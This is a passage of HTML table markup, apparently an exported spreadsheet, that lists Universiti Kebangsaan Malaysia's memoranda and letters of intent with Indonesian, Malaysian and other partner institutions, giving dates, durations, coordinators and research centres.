Negeri Raden Intan Lampung</td><td class="s14" dir="ltr">14 Jun 2023</td><td class="s14" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s15" dir="ltr">Dr. Abdull Rahman Mahmood</td><td class="s15" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R52" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">53</div></th><td class="s7" dir="ltr">51</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoA</td><td class="s14" dir="ltr">Akttif</td><td class="s15" dir="ltr">MoA antara UKM &amp; Universitas Islam Negeri Imam Bonjol Padang, Indonesia</td><td class="s14" dir="ltr">17 Mei 2023</td><td class="s14" dir="ltr">16 Mei 2028</td><td class="s14" dir="ltr">5 tahun </td><td class="s15" dir="ltr">Prof. Dr. Mohd Nasran Mohamad</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R53" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">54</div></th><td class="s7" dir="ltr">52</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">LoI</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">LoI antara UKM &amp; Institut Agama Islam Negeri Fattahul Muluk Papua</td><td class="s14" dir="ltr">09 Mei 2023</td><td class="s14" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s15" dir="ltr">Prof. Madya Dr. Jaffary Awang </td><td class="s15" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R54" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">55</div></th><td class="s7" dir="ltr">53</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoU antara UKM &amp; Pusat Kecemerlangan Pendidikan Ummah (PPM-009-10-12082015)</td><td class="s14" dir="ltr">01 Februari 2023</td><td class="s14" dir="ltr">30 Jan 2028</td><td class="s14" dir="ltr">5 tahun</td><td class="s15" dir="ltr">Dr. Norhoneydayatie Abdul Manap </td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Dalam Negera</td><td class="s15" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R55" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">56</div></th><td class="s7" dir="ltr">54</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoU antara  UKM &amp; Akademi Jawi Malaysia Sdn. Bhd. 201601034238 (1205179-M)</td><td class="s14" dir="ltr">15 Februari 2023</td><td class="s14" dir="ltr">14 Februari 2028</td><td class="s14" dir="ltr">5 tahun </td><td class="s15" dir="ltr">Dr. Wan Haslan Khairuddin </td><td class="s15" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s14" dir="ltr">Dalam Negara</td><td class="s15" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R56" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">57</div></th><td class="s7" dir="ltr">55</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Institut Agama Islam Negeri Madura </td><td class="s16" dir="ltr">15 December 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Prof. Madya Dr. Ahmad Sunawari Long</td><td class="s17" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R57" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">58</div></th><td class="s7" dir="ltr">56</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA</td><td class="s16" dir="ltr">Aktif </td><td class="s17" dir="ltr">Perjanjian Penyelidikan antara UKM &amp; Terengganu Strategic &amp; Integrity Institute (TSIS) &amp; Pustaka Permata Ummah Sdn. Bhd. </td><td class="s16" dir="ltr">24 November 2022</td><td class="s16" dir="ltr">23 Nov 2027</td><td class="s16" dir="ltr">5 tahun</td><td class="s17" dir="ltr">Prof. Madya Dr. Latifah Abdul Majid</td><td class="s17" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R58" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">59</div></th><td class="s7" dir="ltr">57</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA </td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">Perjanjian Penyelidikan antara Etiqa Family Takaful Berhad</td><td class="s16" dir="ltr">01 Okt 2022</td><td class="s16" dir="ltr">30 Spt 2023</td><td class="s16" dir="ltr">1 tahun </td><td class="s17" dir="ltr"> Dr. Nik Abdul Rahim Nik Abdul Ghani </td><td class="s17" dir="ltr">Pusat Kajian Syariah </td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R59" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">60</div></th><td class="s7" dir="ltr">58</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoU </td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">MoU antara UKM dan Telaga Biru Sdn. Bhd. </td><td class="s16" dir="ltr">1 Nov 2022</td><td class="s16" dir="ltr">31 Okt 2027</td><td class="s16" dir="ltr">5 tahun </td><td class="s17" dir="ltr">Dr. Lily Hanefarezan Asbulah</td><td class="s17" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R60" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">61</div></th><td class="s7" dir="ltr">59</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoU</td><td class="s16" dir="ltr">Aktif </td><td class="s17" dir="ltr">MoU antara UKM &amp; Universiti Islam Sultan Sharif Ali, Brunei Darussalam</td><td class="s16" dir="ltr">19 Dec 2022</td><td class="s16" dir="ltr">18 Dec 2027</td><td class="s16" dir="ltr">5 Tahun </td><td class="s17" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat SideK</td><td class="s17" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s16" dir="ltr">Luar negara</td><td class="s18" dir="ltr">Brunei </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R61" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">62</div></th><td class="s7" dir="ltr">60</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoU</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">MoU antara UKM &amp; Institut Agama Islam Negeri Kediri, Indonesia</td><td class="s16" dir="ltr">25 Okt 2022</td><td class="s16" dir="ltr">24 Okt 2027</td><td class="s16" dir="ltr">5 tahun</td><td class="s17" dir="ltr">Dr. Muhammad Nazir Alias</td><td class="s17" dir="ltr">Pusat Kajian Syariah </td><td class="s16" dir="ltr">Luar negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R62" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">63</div></th><td class="s7" dir="ltr">61</td><td class="s16" dir="ltr">2018</td><td class="s16" dir="ltr">MoU</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">MoU between UKM and Universitas Islam Negeri Alauddin, Makassar, Indonesia</td><td class="s16" dir="ltr">03 Dec 2022</td><td class="s16" dir="ltr">2-Dec-27</td><td class="s16" dir="ltr">5 tahun</td><td class="s17" dir="ltr">DR. NAJAH NADIAH BINTI AMRAN</td><td class="s17" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s16" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R63" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">64</div></th><td class="s7" dir="ltr">62</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Institut Agama Islam Negeri Kediri, Indonesia</td><td class="s16" dir="ltr">26 Sept 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Dr. Muhammad Nazir Alias</td><td class="s17" dir="ltr">Pusat Kajian Syariah </td><td class="s16" dir="ltr">Luar negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R64" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">65</div></th><td class="s7" dir="ltr">63</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; The Academy fo Islamicjerusalem Studies, United Kingdom </td><td class="s16" dir="ltr">23 Sept 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">DR. NAJAH NADIAH BINTI AMRAN</td><td class="s17" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s16" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R65" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">66</div></th><td class="s7" dir="ltr">64</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">Perjanjian Penyelidikan antara UKM &amp; Jabatan Agama Islam Perak (JAIPk)</td><td class="s16" dir="ltr">25 Ogos 2022</td><td class="s16" dir="ltr">24 Ogos 2023</td><td class="s16" dir="ltr">12 bulan</td><td class="s17" dir="ltr">Dr. Muhamad Faisal Asha’ari</td><td class="s17" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R66" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">67</div></th><td class="s7" dir="ltr">65</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoU</td><td class="s16" dir="ltr">Aktif </td><td class="s17" dir="ltr">MoU antara  UKM &amp; Universitas Syaiah, Kuala, Darussalam, Bandar Aceh </td><td class="s16" dir="ltr">16 Ogos 2022</td><td class="s16" dir="ltr">15 Ogos 2027</td><td class="s16" dir="ltr">5 tahun</td><td class="s17" dir="ltr">Dr. Nurul Ilyana Muhd Adnan</td><td class="s17" dir="ltr">Pusat Kajian Syariah </td><td class="s16" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6" dir="ltr">Kongsi Dokumen dgn Fak Per &amp; Gigi</td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R67" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">68</div></th><td class="s7" dir="ltr">66</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">Perjanjian Penyelidikan antara UKM &amp; Jabatan Agama Islam Selangor (JAIS)</td><td class="s16" dir="ltr">01 Ogos 2022</td><td class="s16" dir="ltr">28 Feb 2023</td><td class="s16" dir="ltr">6 bulan</td><td class="s17" dir="ltr">Dr. Zulkefli Aini</td><td class="s17" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R68" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">69</div></th><td class="s7" dir="ltr">67</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoU</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">MoU antara UKM &amp; Majlis Agama Islam dan Adat Istiadat Melayu Kelantan</td><td class="s16" dir="ltr">14 Julai 2022</td><td class="s16" dir="ltr">13 Julai 2027</td><td class="s16" dir="ltr">5 tahun </td><td class="s17" dir="ltr">Dr. Muhamad Faisal Asha’ari</td><td class="s17" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R69" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">70</div></th><td class="s7" dir="ltr">68</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">Perjanjian antara UKM &amp; Sistem Televisyen Malaysia Berhad (TV3)</td><td class="s16" dir="ltr">15 Julai 2022</td><td class="s16" dir="ltr">14 Julai 2023</td><td class="s16" dir="ltr">1 tahun </td><td class="s17" dir="ltr">Dr. Farid Bin Mat Zain</td><td class="s17" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R70" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">71</div></th><td class="s7" dir="ltr">69</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Kolej Islam Antarabangsa (IIUM HIgher Education Sdn. Bhd. (509334-W)</td><td class="s16" dir="ltr">19 Julai 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa	</td><td class="s17" dir="ltr">Dr. Mohd Faizulamri Mohd Saad</td><td class="s17" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R71" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">72</div></th><td class="s7" dir="ltr">70</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">Perjanjian Penyelidikan antara MySakinah (Andalus Zawaj Group Sdn. Bhd. (1429622-T) &amp; UKM </td><td class="s16" dir="ltr">1 June 2022</td><td class="s16" dir="ltr">31 Mei 2022</td><td class="s16" dir="ltr">12 bulan</td><td class="s17" dir="ltr">Dr. Fadlan Mohd Othman </td><td class="s17" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s16" dir="ltr">Dalam Negera </td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R72" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">73</div></th><td class="s7" dir="ltr">71</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI </td><td class="s16" dir="ltr">Aktif </td><td class="s17" dir="ltr">LoI antara UKM &amp; Laboratory of Islamic Thought &amp; Translation, Faculty of Arts Benmisk, Hassan II Universitiy, Casablanca, Morocco </td><td class="s16" dir="ltr"></td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Dr. Ahmad Irdha Mokhtar </td><td class="s17" dir="ltr">Pusat Kajian Dakwah &amp; Kepimpinann</td><td class="s16" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Morocco </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R73" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">74</div></th><td class="s7" dir="ltr">72</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI </td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Akademik Jawi Malaysia </td><td class="s16" dir="ltr">19 April 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Dr. Wan Haslan Khairuddin </td><td class="s17" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s16" dir="ltr">Dalam negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R74" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">75</div></th><td class="s7" dir="ltr">73</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">MoA</td><td class="s16" dir="ltr">Tamat </td><td class="s17" dir="ltr">Perjanjian Penyelidikan antara UKM &amp;  Majlis Agama Islam Negeri Sembilan  </td><td class="s16" dir="ltr">01 Mac 2022</td><td class="s16" dir="ltr">31 Ogos 2022</td><td class="s16" dir="ltr">6 bulan</td><td class="s17" dir="ltr">Prof. Dr. Zainab Ismail</td><td class="s17" dir="ltr">Pusat Kajian Dakwah &amp; Kepimpinann</td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R75" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">76</div></th><td class="s7" dir="ltr">74</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Dunia Melayu Dunia Islam (681961-X)</td><td class="s16" dir="ltr">28 Mac 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Dr. Napisah Karimah Haji Ismail </td><td class="s17" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s16" dir="ltr">Dalam Negera</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R76" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">77</div></th><td class="s7" dir="ltr">75</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI </td><td class="s16" dir="ltr">Aktif </td><td class="s17" dir="ltr">LoI antara UKM &amp; Pejabat Pendidikan Daerah Kubang Pasu </td><td class="s16" dir="ltr">24 Mac 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Dr. Lily Hanefarezan Asbulah</td><td class="s17" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s16" dir="ltr">Dalam Negera </td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R77" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">78</div></th><td class="s7" dir="ltr">76</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI</td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Muzium Kesenian Islam Malaysia </td><td class="s16" dir="ltr">22 Mac 2022</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Dr. Mohamad Zulfazdlee Abdul Hassan</td><td class="s17" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s16" dir="ltr">Dalam Negera</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R78" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">79</div></th><td class="s7" dir="ltr">77</td><td class="s16" dir="ltr">2022</td><td class="s16" dir="ltr">LoI </td><td class="s16" dir="ltr">Aktif</td><td class="s17" dir="ltr">LoI antara UKM &amp; Daaniy Resources </td><td class="s16" dir="ltr">17-Jan-22</td><td class="s16" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s17" dir="ltr">Prof, Madya Dr. Rosmawati Mohamad Rasit</td><td class="s17" dir="ltr">Pusat Kajian Dakwah &amp; Kepimpinan</td><td class="s16" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R79" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">80</div></th><td class="s7" dir="ltr">78</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Institut Terjemahan Buku Malaysia Berhad (276206-D) </td><td class="s7" dir="ltr">10-Dec-21</td><td class="s7" dir="ltr">09-Dec-26</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Mohamad Zulfazdlee Abdul Hassan</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negera</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R80" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">81</div></th><td class="s7" dir="ltr">79</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian antara UKM &amp; Majlis Islam Sarawak (MIS)</td><td class="s7" dir="ltr">8-Nov-21</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Azmul Fahimi Kamaruzaman</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia </td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R81" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">82</div></th><td class="s7" dir="ltr">80</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Universitas Ibn Khaldun, Bogor, Indonesia (UIKA Bogor)</td><td class="s7" dir="ltr">26-Oct-21</td><td class="s7" dir="ltr">25-Oct-26</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R82" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">83</div></th><td class="s7" dir="ltr">81</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Wasiyyah Shopee Berhad &amp; UKM </td><td class="s7" dir="ltr">15-Oct-21</td><td class="s19" dir="ltr">31-May-22</td><td class="s7" dir="ltr">12 bulan </td><td class="s18" dir="ltr">Dr. Nik Abdul Rahim Nik Abdul Ghani </td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R83" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">84</div></th><td class="s7" dir="ltr">82</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Universitas Islam Negeri Antasari Banjarmasin (UIN Antasari), Indonesia</td><td class="s7" dir="ltr">5-Oct-21</td><td class="s7" dir="ltr">4-Oct-26</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Muhamad Razak Idris</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R84" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">85</div></th><td class="s7" dir="ltr">83</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara UKM &amp; Majlis Perundingan Pertubuhan Islam Malaysia (MAPIM)</td><td class="s7" dir="ltr">1-Oct-21</td><td class="s7" dir="ltr">30-Sep-26</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dato’ Dr. Mohd Izhar Ariff Mohd. Kashim</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R85" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">86</div></th><td class="s7" dir="ltr">84</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Yayasan Kebajikan Negara, Malaysia (YKN) &amp; UKM</td><td class="s7" dir="ltr">1-Sep-21</td><td class="s19" dir="ltr">14-Nov-21</td><td class="s7" dir="ltr">4 bulan</td><td class="s18" dir="ltr">Dr. Azmul Fahimi Kamaruzaman</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R86" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">87</div></th><td class="s7" dir="ltr">85</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara Majlis Perundingan Pertubuhan Islam Malaysia (MAPIM) &amp; UKM</td><td class="s7" dir="ltr">1-Sep-21</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R87" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">88</div></th><td class="s7" dir="ltr">86</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Kajian Fatwa antara Kerajaan Malaysia [diwakili oleh Jabatan Kemajuan Islam Malaysia (JAKIM)] &amp; UKM</td><td class="s7" dir="ltr">25-Aug-21</td><td class="s19" dir="ltr">24-Feb-22</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Prof. Madya Dato’ Mohd. Izhar Ariff Mohd. Kashim</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R88" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">89</div></th><td class="s7" dir="ltr">87</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Universitas Islam 